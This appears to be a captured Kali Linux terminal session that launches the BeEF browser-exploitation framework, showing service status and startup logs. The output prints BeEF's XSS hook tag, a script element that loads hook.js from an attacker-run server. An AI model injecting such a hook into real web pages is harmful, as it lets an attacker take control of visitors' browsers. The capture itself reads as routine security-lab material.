 1 2 3 4 (genmon)XXX 16:31
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# beef-xss
[i] Something is already using port: 3000/tcp
COMMAND  PID     USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
ruby    1212 beef-xss   13u  IPv4  23719      0t0  TCP 192.168.3.84:3000 (LISTEN)
UID          PID    PPID  C STIME TTY      STAT   TIME CMD
beef-xss    1212       1  0 16:15 ?        Ssl    0:04 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
     Active: active (running) since Mon 2022-11-21 16:15:06 CST; 16min ago
   Main PID: 1212 (ruby)
      Tasks: 4 (limit: 4573)
     Memory: 103.5M
        CPU: 4.995s
     CGroup: /system.slice/beef-xss.service
             └─1212 ruby /usr/share/beef-xss/beef
11月 21 16:15:07 kali beef[1212]: == 24 CreateAutoloader: migrated (0.0004s) ====================================
11月 21 16:15:07 kali beef[1212]: == 25 CreateXssraysScan: migrating ============================================
11月 21 16:15:07 kali beef[1212]: -- create_table(:xssraysscans)
11月 21 16:15:07 kali beef[1212]:    -> 0.0005s
11月 21 16:15:07 kali beef[1212]: == 25 CreateXssraysScan: migrated (0.0006s) ===================================
11月 21 16:15:07 kali beef[1212]: [16:15:07][*] BeEF is loading. Wait a few seconds...
11月 21 16:15:07 kali beef[1212]: [16:15:07][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
11月 21 16:15:07 kali beef[1212]: [16:15:07]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
11月 21 16:15:07 kali beef[1212]: [16:15:07][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
11月 21 16:15:07 kali beef[1212]: [16:15:07]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3...